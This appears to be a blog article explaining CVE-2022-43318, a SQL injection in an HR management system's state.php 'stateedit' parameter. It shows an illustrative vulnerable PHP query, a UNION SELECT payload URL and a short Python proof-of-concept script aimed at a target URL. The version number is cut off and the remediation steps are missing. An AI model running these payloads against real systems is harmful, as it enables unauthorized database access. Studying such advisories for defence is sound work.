
In late 2022, a vulnerability known as CVE-2022-43318 was discovered in the popular Human Resource Management System (HRMS) version 1.. This flaw allows attackers to exploit a SQL injection in the stateedit parameter found in the state.php file. SQL injection is a grievous security issue, as it allows attackers to interact directly with your database—sometimes even gaining admin-level capabilities or full data exfiltration rights.
In this article, we break down how this vulnerability works, provide real code examples, share publicly available information, and even demonstrate a simple exploit (for educational purposes only!).
What is SQL Injection (SQLi)?
SQL injection (SQLi) is a security bug where user input is improperly filtered or sanitized in SQL queries, so attackers can interfere with database queries by injecting arbitrary SQL code.
Imagine a login page where you type your username, but instead of giving your username, you type a bit of SQL that changes what the application asks the database. If input isn't filtered correctly, this could mean the end of your database's security.
Version: 1.
- File: /hrm/state.php
Here’s a simplified example of what the problematic code might look like in state.php
<?php
// Connect to database
include 'config.php';
// Get the parameter from the request, directly (UNSAFE)
$edit_id = $_GET['stateedit'];
// Vulnerable query: input not sanitized!
$sql = "SELECT * FROM states WHERE id = $edit_id";
$result = mysqli_query($conn, $sql);
// Display the state information
$row = mysqli_fetch_assoc($result);
echo "State Name: " . $row['state_name'];
?>
Suppose the application URL looks like
http://example.com/hrm/state.php?stateedit=1
An attacker could change the stateedit parameter to inject their SQL, for instance
http://example.com/hrm/state.php?stateedit=1%20UNION%20SELECT%201,2,3,version()--
Payload
1 UNION SELECT 1,2,3,version()--
If the vulnerability is present, you'd see something like State Name: 5.7.29-log instead of the actual state name—5.7.29-log being the database version string.
Full Proof of Concept Script (Educational Use Only)
Below is a Python script using the popular requests library to test the exploitability.
import requests
url = "http://example.com/hrm/state.php";
payload = "1 UNION SELECT 1,2,3,version()--"
params = {'stateedit': payload}
response = requests.get(url, params=params)
if "5.7" in response.text:
print("Vulnerable to SQL Injection!")
else:
print("No obvious vulnerability detected.")
Replace http://example.com with your target URL.
Remediation
Website owners must urgently patch & update the HRMS to a version where this issue is fixed. Immediate steps:
References
- National Vulnerability Database (NVD): CVE-2022-43318
- Exploit-DB Entry
- OWASP - SQL Injection
Conclusion
CVE-2022-43318 is a clear example of why developers must never trust user input, especially when interacting with databases. SQL injection attacks are extremely dangerous and can lead to catastrophe for organizations managing sensitive HR data.
If you’re running HRMS v1. or haven’t audited your code for SQL injection, do it now—and always apply secure coding practices!
Timeline
Published on: 11/07/2022 15:15:00 UTC
Last modified on: 11/08/2022 16:32:00 UTC